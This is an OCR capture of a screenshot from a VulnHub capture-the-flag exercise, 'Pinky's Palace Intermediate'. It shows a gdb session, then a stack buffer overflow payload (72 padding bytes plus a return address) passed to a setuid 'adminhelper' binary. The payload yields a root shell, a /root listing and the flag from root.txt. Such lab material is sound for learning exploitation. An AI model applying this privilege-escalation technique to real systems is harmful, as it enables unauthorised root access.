 kali-linux-2023.1-virtualbox-amd64 (初始安装) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:54
pinky@pinkys-palace: ~
File Actions Edit View Help
pinkymanage@pinkys-palace: /var/www/html/littlesecrets-main/ultrasecretadminf1l35 × pinky@pinkys-palace: ~ ×
0×0000555555554812 <+66>: retq
End of assembler dump.
(gdb) quit
A debugging session is active.
Inferior 1 [process 926] will be killed.
Quit anyway? (y or n) y
pinky@pinkys-palace:~$ ./adminhelper $(python -c "print 'a'*72+'\xd0\x47\x55\x55\x55\x55'")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa�GUUUU
# cd /root
# ls -alh
total 40K
drwx------ 3 root root 4.0K Mar 5 2018 .
drwxr-xr-x 22 root root 4.0K Jan 28 2018 ..
lrwxrwxrwx 1 root root 9 Feb 1 2018 .bash_history -> /dev/null
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
lrwxrwxrwx 1 root root 9 Feb 2 2018 .mysql_history -> /dev/null
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
drwx------ 2 root root 4.0K Feb 2 2018 .ssh
-rw------- 1 root root 15K Mar 5 2018 .viminfo
-rw-r--r-- 1 root root 207 Mar 5 2018 root.txt
# cat root.txt
===========[!!!CONGRATS!!!]===========
[+] You r00ted Pinky's Palace Intermediate!
[+] I hope you enjoyed this box!
[+] Cheers to VulnHub!
[+] Twitter: @Pink_P4nther
Flag: 99975cfc5e2eb4c199d38d4a2b2c03ce
#
20:09
Right Ctrl
26°C 局部多云
22:54
2023/9/10